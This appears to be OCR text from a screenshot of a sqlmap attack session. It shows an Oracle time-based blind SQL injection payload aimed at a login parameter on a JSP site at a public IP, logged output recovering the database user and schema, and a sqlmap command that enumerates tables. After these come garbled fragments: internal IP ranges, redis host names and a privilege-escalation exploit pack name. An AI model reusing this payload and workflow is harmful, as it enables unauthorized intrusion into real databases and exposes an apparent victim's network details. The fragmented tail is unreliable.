 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: hiAccount=' AND 4225=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(84)||CHR(80)||CHR(87),5) AND '
PW=true&tfAccount=admin&tfPassWord=
---
[09:49:03] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:49:03] [INFO] fetching current user
[09:49:03] [INFO] resumed: TPGISZJ
current user: 'TPGISZJ'
[09:49:03] [INFO] fetching current database
[09:49:03] [INFO] resumed: TPGISZJ
[09:49:03] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to data
MSes
current schema (equivalent to database on Oracle): 'TPGISZJ'
[09:49:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/61.241.82.144'
[*] shutting down at 09:49:03
root@carter:~/.sqlmap/output/61.241.82.144/dump# sqlmap -r /root/Desktop/1 -D ADMINNETSYSTEM --tables
{1.0-dev-nongit-20150824}
http://sqlmap.org
soserial-0.0.2-all.
redis5
10.0.0.0
redis1
61.135.171.197
202.111.152.0
218.25.255.0
97
hncdcsql
redis3
134.32.28.0
60.19.18.68
98
jituan
redis4
114.247.168.0
ZIP
Unix-Privilege-
Escalation-Exploits-
Pack-master.zip
www.wooyun.org